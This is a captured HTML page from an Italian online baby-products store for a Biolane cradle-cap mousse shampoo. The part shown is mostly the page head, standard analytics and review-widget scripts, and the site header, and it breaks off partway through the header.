

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.miscappalapipi.it/igiene/detergenti-bio/shampoo-mousse-crosta-lattea-biolane.html
body_size: 34136
content:
<!doctype html>
<html lang="it">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
                <meta charset="utf-8"/>
<meta name="title" content="Shampoo Mousse per Crosta Lattea Biolane"/>
<meta name="description" content="Acquista Shampoo Mousse Crosta Lattea 150 ml Biolane al miglior prezzo."/>
<meta name="keywords" content="shampoo, crosta lattea, neonato"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<title>Shampoo Mousse per Crosta Lattea Biolane</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.miscappalapipi.it/static/version1765456150/frontend/Smartwave/porto/it_IT/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.miscappalapipi.it/static/version1765456150/frontend/Smartwave/porto/it_IT/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.miscappalapipi.it/static/version1765456150/frontend/Smartwave/porto/it_IT/owl.carousel/assets/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.miscappalapipi.it/static/version1765456150/frontend/Smartwave/porto/it_IT/fancybox/css/jquery.fancybox.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.miscappalapipi.it/static/version1765456150/frontend/Smartwave/porto/it_IT/icon-fonts/css/porto-icons-codes.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.miscappalapipi.it/static/version1765456150/frontend/Smartwave/porto/it_IT/simple-line-icons/css/simple-line-icons.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.miscappalapipi.it/static/version1765456150/frontend/Smartwave/porto/it_IT/icon-fonts/css/animation.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.miscappalapipi.it/static/version1765456150/frontend/Smartwave/porto/it_IT/font-awesome/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.miscappalapipi.it/static/version1765456150/frontend/Smartwave/porto/it_IT/Amasty_InstagramFeed/vendor/fancybox/jquery.fancyambox.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.miscappalapipi.it/static/version1765456150/frontend/Smartwave/porto/it_IT/Amasty_LibSwiperJs/vendor/swiper/swiper.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.miscappalapipi.it/static/version1765456150/frontend/Smartwave/porto/it_IT/Magenest_RewardPoints/css/reward-landing.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.miscappalapipi.it/static/version1765456150/frontend/Smartwave/porto/it_IT/Mageplaza_Core/css/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.miscappalapipi.it/static/version1765456150/frontend/Smartwave/porto/it_IT/Mageplaza_Core/css/owl.theme.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.miscappalapipi.it/static/version1765456150/frontend/Smartwave/porto/it_IT/Mageplaza_BannerSlider/css/animate.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.miscappalapipi.it/static/version1765456150/frontend/Smartwave/porto/it_IT/Mageplaza_BannerSlider/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.miscappalapipi.it/static/version1765456150/frontend/Smartwave/porto/it_IT/Mageplaza_Core/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.miscappalapipi.it/static/version1765456150/frontend/Smartwave/porto/it_IT/Mageplaza_Core/css/magnific-popup.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.miscappalapipi.it/static/version1765456150/frontend/Smartwave/porto/it_IT/Smartwave_Dailydeals/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.miscappalapipi.it/static/version1765456150/frontend/Smartwave/porto/it_IT/Trustpilot_Reviews/css/trustpilot.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.miscappalapipi.it/static/version1765456150/frontend/Smartwave/porto/it_IT/WeltPixel_Quickview/css/magnific-popup.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.miscappalapipi.it/static/version1765456150/frontend/Smartwave/porto/it_IT/mage/gallery/gallery.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.miscappalapipi.it/static/version1765456150/frontend/Smartwave/porto/it_IT/Smartwave_Dailydeals/css/custom_dailydeal_list_page.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.miscappalapipi.it/static/version1765456150/frontend/Smartwave/porto/it_IT/Webiators_StickyCart/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.miscappalapipi.it/static/version1765456150/frontend/Smartwave/porto/it_IT/Webiators_StickyCart/css/fontawesome/css/font-awesome.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.miscappalapipi.it/static/version1765456150/frontend/Smartwave/porto/it_IT/Webiators_StickyCart/css/fontawesome/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.miscappalapipi.it/static/version1765456150/frontend/Smartwave/porto/it_IT/Magefan_Blog/css/blog-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.miscappalapipi.it/static/version1765456150/frontend/Smartwave/porto/it_IT/Magefan_Blog/css/blog-new.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.miscappalapipi.it/static/version1765456150/frontend/Smartwave/porto/it_IT/Magefan_Blog/css/blog-custom.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.miscappalapipi.it/static/version1765456150/frontend/Smartwave/porto/it_IT/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.miscappalapipi.it/static/version1765456150/frontend/Smartwave/porto/it_IT/css/print.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.miscappalapipi.it/static/version1765456150/frontend/Smartwave/porto/it_IT/MGS_Brand/css/mgs_brand.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.miscappalapipi.it/static/version1765456150/frontend/Smartwave/porto/it_IT/MGS_Brand/css/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.miscappalapipi.it/static/version1765456150/frontend/Smartwave/porto/it_IT/MGS_Brand/css/owl.theme.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.miscappalapipi.it/static/version1765456150/frontend/Smartwave/porto/it_IT/MGS_Brand/css/owl.transitions.css" />






<link  rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Shadows+Into+Light" />
<link  rel="icon" type="image/x-icon" href="https://www.miscappalapipi.it/media/favicon/stores/1/fav2.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.miscappalapipi.it/media/favicon/stores/1/fav2.png" />
<link  rel="canonical" href="https://www.miscappalapipi.it/igiene/detergenti-bio/capelli/shampoo-mousse-crosta-lattea-biolane.html" />
<!-- TrustBox script -->

<!-- End TrustBox script -->




















        <link rel='stylesheet' href="//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&amp;v1&amp;subset=latin%2Clatin-ext" type="text/css" media="screen"/>
<link href="//fonts.googleapis.com/css?family=Oswald:300,400,500,600,700" rel="stylesheet">
<link href="//fonts.googleapis.com/css?family=Poppins:200,300,400,500,600,700,800" rel="stylesheet">
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&amp;v1&amp;subset=latin%2Clatin-ext" type="text/css" media="screen"/>
    <link rel="stylesheet" type="text/css" media="all" href="https://www.miscappalapipi.it/media/porto/web/bootstrap/css/bootstrap.optimized.min.css">
    <link rel="stylesheet" type="text/css" media="all" href="https://www.miscappalapipi.it/media/porto/web/css/animate.optimized.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.miscappalapipi.it/media/porto/web/css/header/type2.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.miscappalapipi.it/media/porto/web/css/custom.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.miscappalapipi.it/media/porto/configed_css/design_default.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.miscappalapipi.it/media/porto/configed_css/settings_default.css">


        <script exclude-this-tag="text/x-magento-template">
        window.getWpGA4Cookie = function(name) {
            match = document.cookie.match(new RegExp(name + '=([^;]+)'));
            if (match) return decodeURIComponent(match[1].replace(/\+/g, ' ')) ;
        };

        window.dataLayer = window.dataLayer || [];
                var dl4Objects = [{"pageName":"Shampoo Mousse per Crosta Lattea Biolane","pageType":"product","ecommerce":{"currency":"EUR","value":8.9,"items":[{"item_name":"Shampoo Mousse Crosta Lattea 150 ml Biolane","affiliation":"Main Website - Main Website Store - Default Store View","item_id":"9263","id":"9263","price":8.9,"item_brand":"Biolane-brand","item_category":"CURA DELLA PELLE","item_list_name":"CURA DELLA PELLE","item_list_id":"2","item_stock_status":"In stock","item_sale_product":"No","item_reviews_count":"0","item_reviews_score":"0"}]},"event":"view_item"},{"ecommerce":{"items":[{"item_name":"Pannolini Taglia 3 Midi 4\/9 Kg Biolane","affiliation":"Main Website - Main Website Store - Default Store View","item_id":"9163","id":"9163","price":20.9,"item_brand":"Biolane-brand","item_category":"PANNOLINI ECOLOGICI","item_list_name":"Upsell Products From Shampoo Mousse Crosta Lattea 150 ml Biolane","item_list_id":"upsell_products","index":1},{"item_name":"Linimento con Olio d'Oliva Bio Biolane","affiliation":"Main Website - Main Website Store - Default Store View","item_id":"9400","id":"9400","price":7.5,"item_brand":"Biolane-brand","item_category":"CURA DELLA PELLE","item_list_name":"Upsell Products From Shampoo Mousse Crosta Lattea 150 ml Biolane","item_list_id":"upsell_products","index":2},{"item_name":"Salviette Detergenti al Linimento 64 pz Biolane","affiliation":"Main Website - Main Website Store - Default Store View","item_id":"9404","id":"9404","price":4.2,"item_brand":"Biolane-brand","item_category":"CURA DELLA PELLE","item_category2":"SALVIETTE UMIDE","item_list_name":"Upsell Products From Shampoo Mousse Crosta Lattea 150 ml Biolane","item_list_id":"upsell_products","index":3},{"item_name":"Talco Fluido 100 ml Biolane","affiliation":"Main Website - Main Website Store - Default Store View","item_id":"9209","id":"9209","price":10.9,"item_brand":"Biolane-brand","item_category":"CURA DELLA PELLE","item_list_name":"Upsell Products From Shampoo Mousse Crosta Lattea 150 ml Biolane","item_list_id":"upsell_products","index":4},{"item_name":"Pasta Cambio Pannolino 100 ml Biolane","affiliation":"Main Website - Main Website Store - Default Store View","item_id":"9418","id":"9418","price":8.5,"item_brand":"Biolane-brand","item_category":"CURA DELLA PELLE","item_list_name":"Upsell Products From Shampoo Mousse Crosta Lattea 150 ml Biolane","item_list_id":"upsell_products","index":5}],"item_list_id":"upsell_products","item_list_name":"Upsell Products From Shampoo Mousse Crosta Lattea 150 ml Biolane"},"event":"view_item_list"}];
        for (var i in dl4Objects) {
            window.dataLayer.push({ecommerce: null});
            window.dataLayer.push(dl4Objects[i]);
        }
                var wpGA4Cookies = ['wp_ga4_user_id','wp_ga4_customerGroup'];
        wpGA4Cookies.map(function(cookieName) {
            var cookieValue = window.getWpGA4Cookie(cookieName);
            if (cookieValue) {
                var dl4Object = {};
                dl4Object[cookieName.replace('wp_ga4_', '')] = cookieValue;
                window.dataLayer.push(dl4Object);
            }
        });
    </script>

    <!-- Google Tag Manager -->
<script exclude-this-tag="text/x-magento-template">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WS9JM7W9');</script>
<!-- End Google Tag Manager -->    
<link rel="stylesheet" type="text/css" media="all" href="https://maxcdn.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css">
    <style>.mst-seo-toolbar__toolbar {
  position: fixed;
  bottom: 1rem;
  right: 1rem;
  z-index: 1000000;
  outline: 5px solid rgba(74, 69, 66, 0.6);
  box-shadow: 2px 2px 2px 0 rgba(50, 50, 50, 0.25);
  max-width: 90%;
  min-width: 10rem;
  background: #fff;
}
.mst-seo-toolbar__toolbar-header {
  font-weight: 600;
  color: #fff;
  background: #315aa5;
  padding: 1rem 2rem 1rem 4rem;
  text-align: center;
  position: relative;
}
.mst-seo-toolbar__toolbar-header > i {
  position: absolute;
  left: 1rem;
  font-size: 15px;
}
.mst-seo-toolbar__toolbar-header .close {
  position: absolute;
  right: 1rem;
  top: 0.7rem;
  font-size: 18px;
  cursor: pointer;
}
.mst-seo-toolbar__toolbar-content {
  background: #F5F5F5;
  max-height: 55rem;
  overflow-y: auto;
}
.mst-seo-toolbar__toolbar-content section label {
  color: #999;
  padding: 1rem;
  display: block;
}
.mst-seo-toolbar__toolbar-content section ul {
  margin: 0;
  background: #fff;
  padding: 0 1rem;
  list-style: none;
}
.mst-seo-toolbar__toolbar-content section ul li {
  display: flex;
  border-bottom: 1px solid #eee;
  margin: 0;
  padding: 1rem 0;
}
.mst-seo-toolbar__toolbar-content section ul li .title {
  font-weight: 600;
  width: 12rem;
  font-size: 1.3rem;
}
.mst-seo-toolbar__toolbar-content section ul li .status {
  width: 20px;
  height: 20px;
  text-align: center;
  background-repeat: no-repeat;
  margin-right: 1rem;
}
.mst-seo-toolbar__toolbar-content section ul li .status._success {
  background-image: url("data:image/svg+xml,%0A%3Csvg width='18px' height='18px' viewBox='0 0 18 18' version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3C!-- Generator: Sketch 47.1 (45422) - http://www.bohemiancoding.com/sketch --%3E%3Cdesc%3ECreated with Sketch.%3C/desc%3E%3Cdefs%3E%3C/defs%3E%3Cg id='Page-1' stroke='none' stroke-width='1' fill='none' fill-rule='evenodd'%3E%3Cg id='Artboard'%3E%3Ccircle id='Oval' fill='%231C9D74' cx='9' cy='9' r='9'%3E%3C/circle%3E%3Cpath d='M13.8274662,4.73712054 C13.6809464,4.57908482 13.4424141,4.57908482 13.2968944,4.73712054 L7.70563722,10.6990848 C7.55911738,10.858192 7.32008501,10.858192 7.17456531,10.6990848 L4.72473356,8.02640625 C4.65222374,7.94712054 4.55721087,7.90801339 4.46169794,7.90747768 C4.36518487,7.90694196 4.2671716,7.94604911 4.19366164,8.02640625 L3.11101503,9.06890625 C3.03900528,9.14819196 3,9.24729911 3,9.35069196 C3,9.45462054 3.03900528,9.56337054 3.1115151,9.64212054 L5.58184963,12.4192634 C5.7278694,12.5778348 5.96740184,12.8349777 6.11292154,12.9924777 L7.17506537,14.139442 C7.32108515,14.2964063 7.55961745,14.2964063 7.70613729,14.139442 L14.8901101,6.45729911 C15.03663,6.29979911 15.03663,6.04104911 14.8901101,5.88354911 L13.8274662,4.73712054 Z' id='Shape' fill='%23FFFFFF' fill-rule='nonzero'%3E%3C/path%3E%3C/g%3E%3C/g%3E%3C/svg%3E");
}
.mst-seo-toolbar__toolbar-content section ul li .status._warning,
.mst-seo-toolbar__toolbar-content section ul li .status._error {
  background-image: url("data:image/svg+xml,%0A%3Csvg width='18px' height='18px' viewBox='0 0 18 18' version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3C!-- Generator: Sketch 47.1 (45422) - http://www.bohemiancoding.com/sketch --%3E%3Cdesc%3ECreated with Sketch.%3C/desc%3E%3Cdefs%3E%3C/defs%3E%3Cg id='Page-1' stroke='none' stroke-width='1' fill='none' fill-rule='evenodd'%3E%3Cg id='Artboard'%3E%3Ccircle id='Oval' fill='%23FF5501' cx='9' cy='9' r='9'%3E%3C/circle%3E%3Cpath d='M10.21944,3 C11.02296,3 11.4246,3.54804 11.4246,4.17468 C11.4246,4.95732 10.72692,5.68128 9.81768,5.68128 C9.0564,5.68128 8.61228,5.23104 8.6334,4.48764 C8.6334,3.86112 9.162,3 10.21944,3 Z M7.74516,15 C7.11072,15 6.64548,14.60856 7.0896,12.8862 L7.818,9.83136 C7.94484,9.34212 7.9656,9.14652 7.818,9.14652 C7.62744,9.14652 6.80388,9.48444 6.3168,9.81732 L6,9.28872 C7.54356,7.9776 9.31944,7.20864 10.08048,7.20864 C10.71468,7.20864 10.82064,7.97196 10.50348,9.1464 L9.6696,12.3576 C9.52152,12.92508 9.58524,13.12068 9.73284,13.12068 C9.92316,13.12068 10.54728,12.88512 11.16036,12.39576 L11.52,12.88524 C10.01856,14.412 8.3796,15 7.74516,15 Z' id='Shape' fill='%23FFFFFF' fill-rule='nonzero'%3E%3C/path%3E%3C/g%3E%3C/g%3E%3C/svg%3E");
}
.mst-seo-toolbar__toolbar-content section ul li .description {
  max-width: 30rem;
  font-size: 1.2rem;
  line-height: 1.4rem;
}
.mst-seo-toolbar__toolbar-content section ul li .description .note {
  color: #999;
  font-size: 90%;
  overflow-x: hidden;
  word-wrap: break-word;
  margin-top: .5rem;
}
.mst-seo-toolbar__toolbar-content section ul li a {
  font-size: 1.2rem;
  color: #006bb4;
  text-decoration: underline;
}
.mst-seo-toolbar__toolbar-content section ul li a:hover {
  text-decoration: none;
}
.mst-seo-toolbar__toolbar._hidden {
  outline: none;
  box-shadow: none;
}
.mst-seo-toolbar__toolbar._hidden .mst-seo-toolbar__toolbar-content {
  display: none;
}
.mst-seo-toolbar__toolbar._hidden .mst-seo-toolbar__toolbar-header {
  position: fixed;
  left: 2rem;
  bottom: 2rem;
  background: #315aa5;
  color: #fff;
  padding: 1rem 1.5rem 1rem 4rem;
  border-radius: 2px;
  box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.2);
  font-weight: 600;
  font-size: 1.4rem;
  cursor: pointer;
  z-index: 100000;
}
.mst-seo-toolbar__toolbar._hidden .mst-seo-toolbar__toolbar-header .close {
  display: none;
}
body.tutorial .mst-seo-toolbar__toolbar,
body.no-tutorial .mst-seo-toolbar__toolbar {
  left: 1rem;
  right: auto;
}
</style>

<meta property="og:type" content="product"/>
<meta property="og:url" content="https://www.miscappalapipi.it/igiene/detergenti-bio/shampoo-mousse-crosta-lattea-biolane.html"/>
<meta property="og:title" content="Shampoo Mousse per Crosta Lattea Biolane"/>
<meta property="og:description" content="Ideale per la cute con crosta lattea
Flacone con erogatore da 150 ml
In mousse
Utilizzalo insieme all'Olio di Mandorle"/>
<meta property="og:image" content="https://www.miscappalapipi.it/media/catalog/product/cache/dd493e57b7a8683d80c74903bcc6ad07/image/92637dee/shampoo-mousse-crosta-lattea-150-ml-biolane.png"/>
<meta property="og:site_name" content="Miscappalapipi Srls Società Benefit"/>
<meta property="product:price:amount" content="8.90"/>
<meta property="product:price:currency" content="EUR"/>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.miscappalapipi.it/static/version1765456150/frontend/Smartwave/porto/it_IT/images/loader-2.gif"}}'
        id="html-body"   class="catalog-product-view product-type-default product-shampoo-mousse-crosta-lattea-biolane layout-fullwidth categorypath-igiene-detergenti-bio category-detergenti-bio wide mobile-sticky am-porto-cmtb page-layout-1column">
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WS9JM7W9"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly in the case when cookies are disabled.</div>



    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>I JavaScript sembrano essere disabilitati nel tuo browser.</strong>
                    <span>
                        Per una migliore esperienza sul nostro sito, assicurati di attivare i javascript nel tuo browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>







<div class="page-wrapper"><div class="porto-block-html-top">
  <div class="background-color-dark text-color-light">
      </div>
</div>

<header class="page-header type2" >

<div id="xxc-slider" style="position: relative; height: 30px; overflow: hidden;"> 
  <div class="xxc-slide" style="display: block;">
    <i class="fa fa-truck" aria-hidden="true"></i> SPEDIZIONE GRATIS A PARTIRE DA 85€
  </div>
  <div class="xxc-slide" style="display: none;">
    <i class="fa fa-exchange" aria-hidden="true"></i> RESO FACILE E GRATUITO
  </div>
  <div class="xxc-slide" style="display: none;">
    <i class="fa fa-home" aria-hidden="true"></i> A CASA TUA IN 24 ORE
  </div>
  <div class="xxc-slide" style="display: none;">
    <div class="trustpilot-widget" 
         data-locale="it-IT" 
         data-template-id="5419b757fa0340045cd0c938" 
         data-businessunit-id="52dce706000064000577f8fa" 
         data-style-height="25px" 
         data-style-width="100%" 
         data-font-family="Open Sans" 
         data-text-color="#010101" 
         style="position: relative;">
      <iframe style="position: relative; height: 25px; width: 100%; border-style: none; display: block; overflow: hidden;" 
              title="Recensioni dei clienti pubblicate su Trustpilot" 
              loading="auto" 
              src="https://widget.trustpilot.com/trustboxes/5419b757fa0340045cd0c938/index.html?templateId=5419b757fa0340045cd0c938&amp;businessunitId=52dce706000064000577f8fa#locale=it-IT&amp;styleHeight=25px&amp;styleWidth=100%25&amp;fontFamily=Open%20Sans&amp;textColor=%23010101">
      </iframe>
    </div>
  </div>
</div>

		

<div style="border-top:1px solid #f2f2f2;background-color:#fff;font-size:16px;margin:0 auto !Important; text-align:center !Important;letter-spacing:1px !Important;" class="col-md-12 row newbar"> 
		<div class="col-md-3 col-sm-6"><i class="fa fa-truck" aria-hidden="true"></i> SPEDIZIONE GRATIS A PARTIRE DA 85€</div>
		<div class="col-md-3 col-sm-6"><i class="fa fa-exchange" aria-hidden="true"></i> RESO FACILE E GRATUITO</div>
		<div class="col-md-3 col-sm-6"><i class="fa fa-home" aria-hidden="true"></i> A CASA TUA IN 24 ORE</div>
		<div class="col-md-3 col-sm-6">
<!-- TrustBox widget - Micro Button -->
<div class="trustpilot-widget" data-locale="it-IT" data-template-id="5419b757fa0340045cd0c938" data-businessunit-id="52dce706000064000577f8fa" data-style-height="25px" data-style-width="100%" data-font-family="Open Sans" data-text-color="#010101">
  <a href="https://it.trustpilot.com/review/miscappalapipi.it" target="_blank" rel="noopener">Trustpilot</a>
</div>
<!-- End TrustBox widget -->
		</div>
</div>
  <div class="main-panel-top">
      <div class="container">
          <div class="main-panel-inner">
              <div class="panel wrapper">
                <div class="header-left">
                                  </div>
                <div class="header-right">
                  <div class="panel header show-icon-tablet">
                    <div class="top-links-icon">
                      <a href="javascript:;">Links</a>
                    </div>
                    <ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Benvenuto, %1!').replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="html: 'Benvenuto&#x20;su&#x20;miscappalapipi.it&#x21;'"></span>
                <!-- /ko -->
    </li>
    
<li class="item link compare hide" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare" title="Confronta Prodotti"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'': !compareProducts().count}"
    >
    	<em class="porto-icon-chart hidden-xs"></em>
        Confronta        (<span class="counter qty" data-bind="text: compareProducts().countCaption"></span>)
    </a>
</li>

<li class="link authorization-link" data-label="o">
    <a href="https://www.miscappalapipi.it/customer/account/login/referer/aHR0cHM6Ly93d3cubWlzY2FwcGFsYXBpcGkuaXQvaWdpZW5lL2RldGVyZ2VudGktYmlvL3NoYW1wb28tbW91c3NlLWNyb3N0YS1sYXR0ZWEtYmlvbGFuZS5odG1s/"        >Accedi</a>
</li>
<li><a href="https://www.miscappalapipi.it/customer/account/create/" id="idaJvLbX3I" >Crea un Account</a></li></ul>                  </div>
                  <span class="separator"></span>
                  <div class="panel header">
                                                          </div>
                                  </div>
              </div>
          </div>
      </div>
  </div>
  <div class="header-main">
    <div class="header content header-row">
      <div class="header-left">
        <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
            <a class="logo" href="https://www.miscappalapipi.it/" title="">
        <img src="https://www.miscappalapipi.it/media/logo/stores/1/logo_2x.png"
             alt=""
             width="170"                     />
    </a>
      </div>
      <div class="header-center">
        <div class="search-area show-icon-tablet">
          <a href="javascript:void(0);" class="search-toggle-icon"><span><i class="porto-icon-magnifier"></i></span></a>
          <div class="block block-search">
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form" action="https://www.miscappalapipi.it/catalogsearch/result/" method="get">
            <div class="field search">
                <div class="control">
                    <input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://www.miscappalapipi.it/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Cerca..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://www.miscappalapipi.it/catalogsearch/advanced/" data-action="advanced-search">
        Ricerca avanzata    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Cerca"
                        class="action search">
                    <span>Cerca</span>
                </button>
            </div>
        </form>
    </div>
</div>
        </div>
      </div>
      <div class="header-right">
        <div class="header-contact">
          <div class="custom-block"><div style="min-width: 250px; border: 0px solid #000;"><span style="float: left;"><a style="color: #010101; text-align: center;" href="tel:+39800 834 820"><img src="https://www.miscappalapipi.it/media/wysiwyg/nverde2.png" alt="" width="120" style="margin-left:2px;margin-right:2px;"></a></span>
<div class="share-links gswwshare" style="float: left;"><a class="fa fa-whatsapp" style="color: #18a6cf !important;" href="https://wa.me/393408874407"> <em style="font-size: 22px; color: #18a6cf  !important;">&nbsp; </em> </a> <a class="fa fa-facebook-square" style="color: #18a6cf !important;" href="https://www.facebook.com/ipannolinidimiscappalapipi/" target="_blank" rel="noopener"><em style="font-size: 22px; color: #18a6cf !important;">&nbsp;</em></a> <a class="fa fa-instagram" style="color: #18a6cf !important;" href="https://www.instagram.com/ipannolinidimiscappalapipi/" target="_blank" rel="noopener"><em style="font-size: 22px; color: #18a6cf !important;">&nbsp;</em></a></div>
</div></div>          <a href="https://www.miscappalapipi.it/customer/account/" class="my-account" title="My Account"><i class="porto-icon-user-2"></i></a>
          <!--<a href="https://www.miscappalapipi.it/wishlist" class="wishlist mr-1" title="Wishlist"><i class="porto-icon-wishlist-2"></i></a>-->
        </div>
        
<div data-block="minicart" class="minicart-wrapper cart-design-2 minicart-offcanvas">
    <a class="action showcart" href="https://www.miscappalapipi.it/checkout/cart/"
       data-bind="scope: 'minicart_content'">
       <i class="minicart-icon porto-icon-shopping-cart"></i>
        <span class="text">Cart</span>
        <span class="counter qty empty"
